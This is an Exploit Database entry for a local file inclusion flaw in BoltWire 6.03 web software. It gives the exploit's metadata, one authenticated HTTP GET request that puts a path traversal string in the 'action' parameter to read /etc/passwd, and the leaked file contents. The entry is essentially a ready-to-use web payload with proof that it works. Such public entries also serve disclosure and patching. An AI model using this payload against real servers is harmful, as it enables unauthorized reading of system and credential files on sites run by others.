 https://www.exploit-db.com/exploits/48411
EXPLOIT
DATABASE
BoltWire 6.03 - Local File Inclusion
EDB-ID:
48411
CVE:
N/A
EDB Verified:
Author:
ANDREY STOYKOV
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2020-05-04
Vulnerable App:
# Exploit Title: BoltWire 6.03 - Local File Inclusion
# Date: 2020-05-02
# Exploit Author: Andrey Stoykov
# Vendor Homepage: https://www.boltwire.com/
# Software Link: https://www.boltwire.com/downloads/go&v=6&r=03
# Version: 6.03
# Tested on: Ubuntu 20.04 LAMP
LFI:
Steps to Reproduce:
1) Using HTTP GET request browse to the following page, whilst being authenticated user.
http://192.168.51.169/boltwire/index.php?p=action.search&action=../../../../../../../etc/passwd
Result
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin